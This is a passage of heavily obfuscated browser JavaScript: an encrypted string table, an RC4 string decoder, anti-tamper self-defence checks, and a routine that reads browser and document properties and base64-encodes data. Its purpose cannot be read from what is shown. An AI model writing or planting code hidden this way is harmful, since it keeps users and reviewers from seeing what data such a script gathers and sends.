77\x37\x4d\x38\x77\x72\x42\x44','\x49\x4d\x4b\x67\x77\x6f\x6f\x6d\x50\x73\x4f\x37\x77\x70\x59\x3d','\x44\x7a\x6e\x44\x69\x67\x3d\x3d','\x4b\x51\x4c\x43\x6f\x79\x6b\x48\x77\x6f\x77\x48','\x77\x71\x4c\x44\x6f\x44\x41\x3d','\x64\x54\x51\x56\x77\x6f\x39\x4c\x4b\x4d\x4f\x6d\x59\x4d\x4b\x6b\x4a\x67\x3d\x3d','\x63\x6d\x64\x48\x56\x63\x4f\x70\x4d\x4d\x4b\x46\x4b\x7a\x39\x5a\x77\x36\x49\x3d','\x45\x6b\x6e\x43\x72\x73\x4f\x61\x4f\x4d\x4b\x68','\x77\x71\x4c\x44\x6c\x30\x51\x3d','\x77\x36\x59\x32\x77\x37\x6b\x3d','\x77\x6f\x45\x58\x54\x77\x3d\x3d','\x53\x47\x78\x64\x77\x35\x68\x69\x77\x34\x49\x4e\x77\x72\x77\x3d','\x77\x36\x62\x44\x68\x57\x63\x3d','\x63\x63\x4f\x48\x51\x77\x3d\x3d','\x64\x33\x48\x43\x76\x51\x3d\x3d','\x41\x51\x6e\x43\x6e\x67\x3d\x3d','\x66\x73\x4b\x6a\x77\x71\x6f\x3d','\x56\x63\x4f\x70\x41\x32\x46\x34\x50\x56\x35\x67\x77\x71\x76\x43\x68\x57\x51\x3d','\x49\x54\x54\x44\x72\x42\x4e\x77\x4b\x7a\x72\x44\x69\x41\x3d\x3d','\x77\x71\x44\x44\x6e\x4d\x4f\x45\x77\x37\x62\x44\x70\x63\x4b\x4a\x41\x6a\x46\x6c\x66\x67\x30\x3d','\x77\x35\x4c\x44\x70\x63\x4f\x2f\x54\x73\x4f\x41\x44\x38\x4f\x30\x77\x34\x6f\x3d','\x77\x72\x68\x30\x77\x36\x67\x3d','\x48\x79\x50\x44\x6d\x77\x3d\x3d','\x4e\x43\x5a\x65','\x77\x6f\x49\x35\x4a\x67\x3d\x3d','\x43\x4d\x4f\x6d\x55\x63\x4f\x79','\x77\x71\x6a\x44\x69\x55\x62\x44\x70\x4d\x4b\x4b\x77\x72\x6f\x79','\x57\x38\x4b\x55\x57\x51\x3d\x3d','\x77\x70\x7a\x43\x67\x73\x4f\x6a\x63\x63\x4b\x6d\x77\x70\x54\x44\x71\x52\x72\x43\x71\x47\x56\x6d\x43\x45\x67\x3d','\x77\x37\x62\x43\x6f\x67\x58\x44\x6a\x73\x4f\x47','\x77\x35\x6e\x44\x6c\x73\x4f\x7a','\x77\x6f\x4a\x51\x77\x36\x73\x45\x77\x72\x76\x43\x73\x77\x3d\x3d','\x77\x37\x66\x44\x71\x38\x4f\x68','\x77\x35\x44\x44\x74\x73\x4f\x73','\x77\x37\x44\x43\x76\x41\x33\x44\x67\x73\x4f\x55\x77\x36\x68\x2f\x77\x72\x68\x54','\x48\x79\x6c\x44\x77\x35\x35\x69\x77\x34\x49\x3d','\x49\x55\x55\x6a','\x49\x79\x66\x43\x68\x77\x3d\x3d','\x50\x77\x76\x44\x67\x77\x42\x65','\x4b\x79\x58\x43\x6a\x67\x3d\x3d','\x77\x71\x4e\x56\x77\x36\x51\x3d','\x77\x71\x64\x5a\x4d\x54\x44\x43\x71\x6c\x6f\x3d','\x4b\x54\x54\x44\x6f\x41\x46\x6a\x4a\x41\x3d\x3d','\x56\x63\x4f\x79\x46\x41\x3d\x3d','\x77\x6f\x6e\x44\x6a\x6c\x34\x3d','\x77\x72\x45\x61\x77\x35\x73\x6d\x77\x37\x63\x67','\x77\x72\x6e\x44\x6a\x56\x37\x44\x68\x63\x4b\x47','\x53\x73\x4f\x42\x62\x67\x3d\x3d','\x4d\x38\x4f\x4c\x57\x63\x4f\x63\x54\x31\x55\x34\x4d\x46\x67\x3d','\x77\x71\x44\x44\x68\x38\x4f\x54','\x64\x38\x4f\x56\x4e\x41\x3d\x3d','\x77\x35\x39\x7a\x77\x35\x4e\x35\x77\x72\x39\x45\x4c\x42\x4a\x37\x63\x41\x3d\x3d','\x5a\x42\x50\x44\x6e\x77\x3d\x3d','\x77\x70\x73\x77\x77\x34\x73\x3d','\x77\x6f\x76\x44\x72\x73\x4f\x6f\x56\x38\x4f\x4c','\x4d\x51\x67\x59\x45\x4d\x4f\x36\x77\x35\x45\x3d','\x77\x36\x62\x43\x70\x68\x41\x3d','\x77\x70\x38\x79\x58\x38\x4b\x43\x77\x72\x49\x2f\x56\x56\x73\x3d','\x77\x71\x33\x44\x75\x46\x50\x44\x6b\x63\x4b\x62\x77\x36\x6f\x3d','\x77\x37\x44\x44\x6b\x6a\x51\x3d','\x45\x69\x54\x44\x69\x67\x3d\x3d','\x77\x70\x4c\x43\x6e\x63\x4b\x30\x59\x38\x4f\x38\x77\x6f\x66\x43\x72\x30\x62\x44\x76\x57\x38\x32\x47\x41\x68\x72\x77\x37\x6a\x44\x6b\x41\x3d\x3d','\x77\x6f\x6c\x35\x77\x36\x63\x3d','\x77\x71\x72\x44\x68\x38\x4f\x65','\x77\x70\x6a\x44\x6d\x6d\x41\x3d','\x51\x63\x4b\x68\x61\x38\x4f\x67\x56\x6a\x72\x44\x6d\x53\x4d\x33\x58\x41\x62\x43\x67\x31\x55\x53\x77\x36\x62\x44\x76\x4d\x4b\x4d','\x4d\x77\x50\x43\x67\x67\x6b\x4a\x77\x34\x37\x44\x6e\x73\x4b\x6b\x77\x37\x77\x3d','\x77\x37\x37\x44\x76\x63\x4f\x4f\x54\x73\x4b\x4f','\x4c\x51\x45\x44\x45\x4d\x4f\x6e\x77\x35\x66\x44\x6a\x51\x3d\x3d','\x57\x73\x4f\x6a\x41\x33\x56\x34\x4a\x77\x3d\x3d','\x77\x35\x48\x44\x6a\x6b\x52\x59\x77\x72\x67\x62\x47\x51\x3d\x3d','\x77\x34\x33\x44\x6a\x38\x4f\x76\x43\x38\x4f\x6a\x52\x63\x4b\x46\x77\x70\x6e\x44\x6c\x67\x3d\x3d','\x77\x36\x44\x44\x6d\x4d\x4f\x37','\x53\x4d\x4b\x33\x77\x6f\x33\x43\x6e\x58\x74\x70\x77\x70\x6e\x43\x76\x31\x62\x44\x75\x6e\x37\x44\x72\x6b\x52\x7a\x46\x78\x54\x44\x6b\x42\x62\x44\x6a\x52\x34\x34\x77\x71\x72\x44\x71\x32\x6f\x38\x63\x42\x46\x49\x77\x71\x2f\x44\x6e\x45\x5a\x56\x65\x4d\x4f\x72','\x77\x72\x2f\x44\x67\x45\x66\x44\x6c\x38\x4b\x4b\x77\x72\x6b\x6b','\x77\x35\x44\x44\x71\x63\x4f\x78\x58\x73\x4f\x4a\x43\x63\x4f\x38\x77\x35\x30\x3d','\x61\x47\x63\x67\x66\x63\x4f\x46\x46\x38\x4b\x55\x4e\x79\x4a\x65\x77\x36\x72\x43\x6a\x51\x3d\x3d','\x49\x4d\x4f\x68\x4a\x67\x70\x52\x4d\x6d\x78\x71\x55\x77\x3d\x3d','\x4f\x77\x51\x61\x45\x73\x4f\x67\x77\x35\x6a\x44\x6b\x38\x4f\x4a\x77\x72\x33\x44\x75\x31\x48\x44\x6d\x63\x4b\x42\x77\x70\x52\x46\x77\x36\x5a\x38\x77\x6f\x5a\x71\x5a\x6a\x4d\x3d','\x4d\x48\x76\x44\x6f\x67\x3d\x3d','\x77\x71\x6b\x54\x77\x37\x37\x43\x6b\x38\x4f\x48','\x49\x6e\x45\x65\x77\x70\x42\x50\x4b\x51\x3d\x3d','\x77\x34\x4a\x47\x77\x37\x52\x59\x77\x36\x73\x3d','\x41\x67\x67\x38','\x59\x63\x4b\x2b\x65\x77\x3d\x3d','\x77\x71\x4c\x44\x6b\x63\x4f\x61\x52\x73\x4f\x53\x4d\x63\x4b\x51','\x65\x63\x4b\x30\x77\x72\x41\x65','\x77\x72\x48\x44\x73\x55\x6a\x44\x6b\x63\x4b\x47\x77\x36\x77\x2f','\x77\x71\x42\x57\x77\x35\x41\x3d','\x77\x35\x4e\x56\x48\x51\x3d\x3d','\x64\x46\x58\x44\x6c\x4d\x4b\x67\x77\x36\x4c\x43\x68\x41\x3d\x3d','\x77\x36\x6a\x43\x6d\x63\x4b\x54','\x46\x52\x2f\x44\x76\x4d\x4b\x75\x56\x4d\x4f\x36\x77\x36\x31\x74\x77\x37\x50\x43\x72\x47\x58\x43\x6e\x57\x51\x42\x55\x6c\x66\x43\x72\x4d\x4b\x64\x5a\x63\x4f\x70\x53\x41\x3d\x3d','\x51\x57\x39\x47','\x77\x34\x6a\x44\x6a\x63\x4f\x2b\x43\x63\x4f\x73\x51\x73\x4b\x30\x77\x70\x6e\x44\x69\x6d\x31\x72\x77\x36\x64\x50\x47\x63\x4f\x53\x46\x4d\x4b\x64\x77\x37\x45\x38\x77\x72\x4a\x6b\x77\x37\x2f\x44\x6c\x63\x4f\x7a\x77\x72\x48\x43\x73\x41\x3d\x3d','\x4a\x77\x6e\x43\x73\x78\x67\x57\x77\x71\x34\x45','\x77\x36\x48\x44\x71\x4d\x4f\x4d\x51\x4d\x4b\x4f\x77\x6f\x6b\x3d','\x77\x6f\x33\x44\x68\x38\x4f\x66','\x77\x37\x33\x44\x6f\x63\x4f\x58\x51\x4d\x4b\x54\x77\x6f\x2f\x43\x6c\x73\x4f\x58\x53\x78\x4d\x68\x77\x71\x35\x50\x4f\x41\x74\x36\x4a\x79\x6b\x79\x51\x38\x4b\x50\x58\x7a\x72\x43\x76\x67\x39\x5a\x4f\x73\x4b\x63\x45\x33\x6b\x67\x77\x6f\x4c\x44\x70\x73\x4f\x33\x48\x7a\x38\x3d','\x77\x71\x54\x44\x75\x47\x6c\x6d\x77\x71\x72\x44\x6d\x67\x3d\x3d','\x54\x73\x4f\x64\x63\x77\x3d\x3d','\x77\x70\x48\x44\x70\x41\x45\x3d','\x77\x37\x33\x44\x6f\x63\x4f\x58\x51\x4d\x4b\x54\x77\x6f\x2f\x43\x6c\x73\x4f\x58\x53\x78\x4d\x68','\x77\x36\x49\x4e\x77\x72\x63\x3d','\x77\x72\x2f\x44\x67\x45\x66\x44\x6c\x38\x4b\x4b\x77\x72\x6b\x49\x61\x69\x76\x43\x74\x38\x4b\x72','\x77\x71\x58\x44\x68\x73\x4f\x45\x77\x36\x62\x44\x70\x63\x4b\x53\x47\x44\x77\x3d','\x77\x34\x54\x44\x76\x73\x4f\x58','\x46\x67\x49\x36\x66\x32\x68\x56\x77\x34\x54\x44\x68\x73\x4f\x6e\x46\x67\x3d\x3d','\x4f\x33\x31\x43\x55\x54\x37\x43\x72\x63\x4f\x4e\x77\x36\x4d\x73','\x77\x36\x35\x61\x49\x79\x67\x3d','\x42\x79\x31\x50\x77\x35\x56\x7a\x77\x35\x34\x3d','\x4d\x63\x4f\x4b\x77\x70\x5a\x66','\x43\x33\x50\x44\x6a\x45\x58\x44\x68\x4d\x4f\x56','\x77\x71\x58\x44\x75\x45\x37\x44\x6e\x63\x4b\x62\x77\x36\x30\x38','\x4b\x63\x4f\x4b\x77\x6f\x74\x4d\x49\x78\x67\x3d','\x77\x72\x7a\x44\x74\x55\x41\x3d','\x77\x37\x62\x44\x6b\x4d\x4f\x4b','\x77\x37\x58\x44\x6b\x53\x4d\x3d','\x77\x72\x50\x44\x73\x73\x4f\x69','\x4b\x32\x30\x7a','\x4a\x73\x4f\x75\x59\x52\x4c\x43\x72\x4d\x4f\x36\x77\x71\x78\x39\x43\x67\x74\x39\x62\x58\x66\x43\x6a\x38\x4f\x30\x49\x67\x3d\x3d'];(function(_0xe1eb93,_0x34a693){var _0x56864e=function(_0x2e4b4a){while(--_0x2e4b4a){_0xe1eb93['\x70\x75\x73\x68'](_0xe1eb93['\x73\x68\x69\x66\x74']());}};var _0x514a41=function(){var _0x1035ee={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x36b0c4,_0x1e383c,_0x3d517c,_0x1710b0){_0x1710b0=_0x1710b0||{};var _0x570e7d=_0x1e383c+'\x3d'+_0x3d517c;var _0x393eba=0x0;for(var _0x393eba=0x0,_0x33e0fb=_0x36b0c4['\x6c\x65\x6e\x67\x74\x68'];_0x393eba<_0x33e0fb;_0x393eba++){var _0x388b19=_0x36b0c4[_0x393eba];_0x570e7d+='\x3b\x20'+_0x388b19;var _0x26ac3d=_0x36b0c4[_0x388b19];_0x36b0c4['\x70\x75\x73\x68'](_0x26ac3d);_0x33e0fb=_0x36b0c4['\x6c\x65\x6e\x67\x74\x68'];if(_0x26ac3d!==!![]){_0x570e7d+='\x3d'+_0x26ac3d;}}_0x1710b0['\x63\x6f\x6f\x6b\x69\x65']=_0x570e7d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3d3f29,_0x46cde1){_0x3d3f29=_0x3d3f29||function(_0x2d9fed){return _0x2d9fed;};var _0x3d6501=_0x3d3f29(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x46cde1['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4daffe=function(_0x3ee214,_0x30262a){_0x3ee214(++_0x30262a);};_0x4daffe(_0x56864e,_0x34a693);return _0x3d6501?decodeURIComponent(_0x3d6501[0x1]):undefined;}};var _0xe3d3bc=function(){var _0xcbfb=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xcbfb['\x74\x65\x73\x74'](_0x1035ee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1035ee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xe3d3bc;var _0x4733c3='';var _0x2cf1ef=_0x1035ee['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2cf1ef){_0x1035ee['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2cf1ef){_0x4733c3=_0x1035ee['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1035ee['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x514a41();}(_0xb95c,0xd5));var _0xcb95=function(_0xe1eb93,_0x34a693){_0xe1eb93=_0xe1eb93-0x0;var _0x56864e=_0xb95c[_0xe1eb93];if(_0xcb95['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x570cfa=function(){return this;};var _0x514a41=_0x570cfa();var _0x1035ee='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x514a41['\x61\x74\x6f\x62']||(_0x514a41['\x61\x74\x6f\x62']=function(_0x36b0c4){var _0x1e383c=String(_0x36b0c4)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3d517c=0x0,_0x1710b0,_0x570e7d,_0x2ed372=0x0,_0x393eba='';_0x570e7d=_0x1e383c['\x63\x68\x61\x72\x41\x74'](_0x2ed372++);~_0x570e7d&&(_0x1710b0=_0x3d517c%0x4?_0x1710b0*0x40+_0x570e7d:_0x570e7d,_0x3d517c++%0x4)?_0x393eba+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1710b0>>(-0x2*_0x3d517c&0x6)):0x0){_0x570e7d=_0x1035ee['\x69\x6e\x64\x65\x78\x4f\x66'](_0x570e7d);}return _0x393eba;});}());var _0x33e0fb=function(_0x388b19,_0x26ac3d){var _0x3d3f29=[],_0x46cde1=0x0,_0x2d9fed,_0x3d6501='',_0x4daffe='';_0x388b19=atob(_0x388b19);for(var _0x3ee214=0x0,_0x30262a=_0x388b19['\x6c\x65\x6e\x67\x74\x68'];_0x3ee214<_0x30262a;_0x3ee214++){_0x4daffe+='\x25'+('\x30\x30'+_0x388b19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3ee214)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x388b19=decodeURIComponent(_0x4daffe);for(var _0xe3d3bc=0x0;_0xe3d3bc<0x100;_0xe3d3bc++){_0x3d3f29[_0xe3d3bc]=_0xe3d3bc;}for(_0xe3d3bc=0x0;_0xe3d3bc<0x100;_0xe3d3bc++){_0x46cde1=(_0x46cde1+_0x3d3f29[_0xe3d3bc]+_0x26ac3d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xe3d3bc%_0x26ac3d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2d9fed=_0x3d3f29[_0xe3d3bc];_0x3d3f29[_0xe3d3bc]=_0x3d3f29[_0x46cde1];_0x3d3f29[_0x46cde1]=_0x2d9fed;}_0xe3d3bc=0x0;_0x46cde1=0x0;for(var _0xcbfb=0x0;_0xcbfb<_0x388b19['\x6c\x65\x6e\x67\x74\x68'];_0xcbfb++){_0xe3d3bc=(_0xe3d3bc+0x1)%0x100;_0x46cde1=(_0x46cde1+_0x3d3f29[_0xe3d3bc])%0x100;_0x2d9fed=_0x3d3f29[_0xe3d3bc];_0x3d3f29[_0xe3d3bc]=_0x3d3f29[_0x46cde1];_0x3d3f29[_0x46cde1]=_0x2d9fed;_0x3d6501+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x388b19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcbfb)^_0x3d3f29[(_0x3d3f29[_0xe3d3bc]+_0x3d3f29[_0x46cde1])%0x100]);}return _0x3d6501;};_0xcb95['\x72\x63\x34']=_0x33e0fb;_0xcb95['\x64\x61\x74\x61']={};_0xcb95['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4733c3=_0xcb95['\x64\x61\x74\x61'][_0xe1eb93];if(_0x4733c3===undefined){if(_0xcb95['\x6f\x6e\x63\x65']===undefined){var _0x2cf1ef=function(_0x3d2d37){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3d2d37;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x573915=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x573915['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1c72be){if(!Boolean(~_0x1c72be)){return _0x1c72be;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2cf1ef['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xf8315a){for(var _0x23d902=0x0,_0x15d3d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x23d902<_0x15d3d0;_0x23d902++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x15d3d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xf8315a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2cf1ef(_0xcb95)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xcb95['\x6f\x6e\x63\x65']=!![];}_0x56864e=_0xcb95['\x72\x63\x34'](_0x56864e,_0x34a693);_0xcb95['\x64\x61\x74\x61'][_0xe1eb93]=_0x56864e;}else{_0x56864e=_0x4733c3;}return _0x56864e;};(function(){var _0x238fef=function(){var _0xe1eb93=!![];return function(_0x34a693,_0x56864e){var _0x2e4b4a=_0xe1eb93?function(){if(_0x56864e){var _0x4143ec=_0x56864e['\x61\x70\x70\x6c\x79'](_0x34a693,arguments);_0x56864e=null;return _0x4143ec;}}:function(){};_0xe1eb93=![];return _0x2e4b4a;};}();var _0x46bc2f={'\x41\x49\x6b':function _0x55ee0b(_0x5b5bbd,_0x13b731){return _0x5b5bbd(_0x13b731);},'\x5a\x68\x66':function _0x3271f2(_0x2ef260,_0x319864){return _0x2ef260<_0x319864;},'\x71\x68\x75':function _0x3eefb3(_0x4bc653){return _0x4bc653();},'\x6a\x4a\x43':function _0x4e3441(_0x11f01f,_0x2f8e56){return _0x11f01f+_0x2f8e56;},'\x47\x67\x56':function _0x316a74(_0x3bb075,_0x213ff3){return _0x3bb075!==_0x213ff3;},'\x58\x4f\x45':function _0x8a5933(_0x29a6b5,_0x3b9f84){return _0x29a6b5/_0x3b9f84;},'\x4f\x6e\x49':function _0x3b73da(_0x15b9c6,_0xaba1e1){return _0x15b9c6===_0xaba1e1;},'\x77\x62\x69':function _0x587977(_0x34e5d3,_0x18b8ff){return _0x34e5d3%_0x18b8ff;},'\x5a\x72\x55':function _0x143548(_0xf2d80b,_0x29e4ad){return _0xf2d80b(_0x29e4ad);},'\x47\x6a\x73':function _0x3813d6(_0x31e5fb,_0xddbf0b){return _0x31e5fb>_0xddbf0b;},'\x6d\x6d\x52':function _0x533448(_0x16ea44,_0x4f1344){return _0x16ea44-_0x4f1344;},'\x6a\x59\x47':function _0x406811(_0x29c69f){return _0x29c69f();},'\x4c\x59\x78':function _0x15def4(_0x103faa,_0x38b0d5){return _0x103faa==_0x38b0d5;},'\x4f\x4b\x53':function _0x83ed78(_0x13dc0e,_0x4d7f6c){return _0x13dc0e==_0x4d7f6c;},'\x77\x54\x6a':function _0x152b73(_0x524c8c,_0x20fd8b){return _0x524c8c<_0x20fd8b;},'\x6a\x58\x73':function _0x1998d1(_0xee090a,_0x93d0e0){return _0xee090a+_0x93d0e0;},'\x47\x42\x52':function _0x599e80(_0xd18787,_0x28c0c9){return _0xd18787+_0x28c0c9;},'\x77\x76\x57':function _0xed79d2(_0x19b545,_0x31afaf){return _0x19b545+_0x31afaf;},'\x75\x69\x54':function _0x38d1c3(_0x31fef1,_0x10f456){return _0x31fef1(_0x10f456);},'\x4a\x43\x4c':function _0x1cfe50(_0x1e3d11,_0x5cacc6){return _0x1e3d11(_0x5cacc6);},'\x42\x55\x66':function _0x4f1b2e(_0x287ab7,_0x1b5297){return _0x287ab7(_0x1b5297);}};var _0x44fc1a=this[_0xcb95('0x0', '\x72\x48\x44\x50')];var _0x18e4d4=_0x44fc1a[_0xcb95('0x1', '\x65\x6a\x69\x29')];var _0x4f8fe7='';var _0x2575af='';if(_0x46bc2f[_0xcb95('0x2', '\x59\x61\x59\x66')](typeof _0x44fc1a[_0xcb95('0x3', '\x4e\x5b\x31\x5e')],_0xcb95('0x4', '\x72\x48\x44\x50'))){_0x4f8fe7=_0x44fc1a[_0xcb95('0x5', '\x31\x52\x4a\x79')];_0x2575af=_0x4f8fe7[_0xcb95('0x6', '\x35\x5d\x6d\x30')];}var _0x4955c5=_0x44fc1a[_0xcb95('0x7', '\x46\x61\x72\x23')];var _0x25838c=_0x44fc1a[_0xcb95('0x8', '\x58\x5d\x53\x6f')];var _0x4a9192=new _0x44fc1a[_0xcb95('0x9', '\x72\x32\x6e\x6e')]()[_0xcb95('0xa', '\x65\x5d\x4b\x25')]();var _0x521ce9='';function _0x29ffd2(_0x3b77b4){var _0x15373d={'\x51\x43\x76':function _0x32dfad(_0x4b4a3e,_0x56fac3){return _0x4b4a3e<_0x56fac3;},'\x50\x5a\x57':function _0xe45701(_0x4cef82,_0x3d00cc){return _0x4cef82&_0x3d00cc;},'\x79\x62\x74':function _0x175489(_0x38581a,_0x15047c){return _0x38581a|_0x15047c;},'\x4d\x51\x48':function _0x4e3de5(_0x2ff22e,_0x57f0f9){return _0x2ff22e>>_0x57f0f9;},'\x70\x78\x6c':function _0x139a6a(_0x2ef562,_0x42b56d){return _0x2ef562&_0x42b56d;},'\x63\x63\x44':function _0x45c117(_0x450ff3,_0x28e3d9){return _0x450ff3<<_0x28e3d9;},'\x48\x41\x45':function _0x1579c1(_0x2955f4,_0x27ecd3){return _0x2955f4==_0x27ecd3;},'\x45\x55\x43':function _0xdab5e9(_0x32fc27,_0x557cab){return _0x32fc27<<_0x557cab;},'\x45\x43\x62':function _0x1d26f7(_0x279245,_0x593c27){return _0x279245>>_0x593c27;},'\x67\x71\x46':function _0x3bf608(_0x357c92,_0x10a550){return _0x357c92<<_0x10a550;},'\x73\x76\x78':function _0x53a6f8(_0x2a3620,_0x534b76){return _0x2a3620&_0x534b76;}};var _0x52d9f5=_0xcb95('0xb', '\x36\x5a\x54\x31')[_0xcb95('0xc', '\x56\x28\x47\x74')]('\x7c'),_0x2a310a=0x0;while(!![]){switch(_0x52d9f5[_0x2a310a++]){case'\x30':while(_0x15373d[_0xcb95('0xd', '\x72\x58\x46\x74')](_0x3676a0,_0x163a07)){var _0x901fda=_0xcb95('0xe', '\x46\x61\x72\x23')[_0xcb95('0xf', '\x72\x58\x46\x74')]('\x7c'),_0x378934=0x0;while(!![]){switch(_0x901fda[_0x378934++]){case'\x30':_0x2e0d94=_0x15373d[_0xcb95('0x10', '\x24\x29\x4d\x4a')](_0x3b77b4[_0xcb95('0x11', '\x23\x29\x43\x37')](_0x3676a0++),0xff);continue;case'\x31':_0x4c09d4+=_0x56fec3[_0xcb95('0x12', '\x32\x5a\x5a\x44')](_0x2e0d94>>0x2);continue;case'\x32':_0x175c89=_0x3b77b4[_0xcb95('0x13', '\x69\x45\x58\x63')](_0x3676a0++);continue;case'\x33':_0x4c09d4+=_0x56fec3[_0xcb95('0x14', '\x4c\x44\x58\x72')](_0x15373d[_0xcb95('0x15', '\x35\x5d\x6d\x30')](_0x15373d[_0xcb95('0x16', '\x75\x30\x47\x49')](_0x2e0d94,0x3)<<0x4,_0x15373d[_0xcb95('0x17', '\x48\x6a\x57\x69')](_0x15373d[_0xcb95('0x18', '\x57\x4c\x32\x59')](_0x175c89,0xf0),0x4)));continue;case'\x34':_0x4c09d4+=_0x56fec3[_0xcb95('0x19', '\x23\x29\x43\x37')](_0x15373d[_0xcb95('0x1a', '\x25\x26\x4d\x25')](_0x15373d[_0xcb95('0x1b', '\x40\x50\x4d\x4b')](_0x15373d[_0xcb95('0x1c', '\x65\x5d\x4b\x25')](_0x175c89,0xf),0x2),_0x15373d[_0xcb95('0x1d', '\x25\x26\x4d\x25')](_0x5803ce&0xc0,0x6)));continue;case'\x35':if(_0x15373d[_0xcb95('0x1e', '\x69\x38\x71\x4b')](_0x3676a0,_0x163a07)){_0x4c09d4+=_0x56fec3[_0xcb95('0x1f', '\x36\x25\x6e\x55')](_0x15373d[_0xcb95('0x20', '\x32\x70\x4b\x33')](_0x2e0d94,0x2));_0x4c09d4+=_0x56fec3[_0xcb95('0x21', '\x7a\x39\x38\x5d')](_0x15373d[_0xcb95('0x22', '\x31\x52\x4a\x79')](_0x15373d[_0xcb95('0x23', '\x66\x4b\x52\x44')](_0x15373d[_0xcb95('0x24', '\x24\x29\x4d\x4a')](_0x2e0d94,0x3),0x4),_0x15373d[_0xcb95('0x25', '\x46\x66\x55\x47')](_0x175c89&0xf0,0x4)));_0x4c09d4+=_0x56fec3[_0xcb95('0x26', '\x56\x28\x47\x74')](_0x15373d[_0xcb95('0x27', '\x5d\x6b\x46\x39')](_0x175c89&0xf,0x2));_0x4c09d4+='\x3d';break;}continue;case'\x36':_0x4c09d4+=_0x56fec3[_0xcb95('0x28', '\x46\x66\x55\x47')](_0x5803ce&0x3f);continue;case'\x37':_0x5803ce=_0x3b77b4[_0xcb95('0x29', '\x5d\x6b\x46\x39')](_0x3676a0++);continue;case'\x38':if(_0x15373d[_0xcb95('0x2a', '\x45\x43\x6f\x47')](_0x3676a0,_0x163a07)){_0x4c09d4+=_0x56fec3[_0xcb95('0x2b', 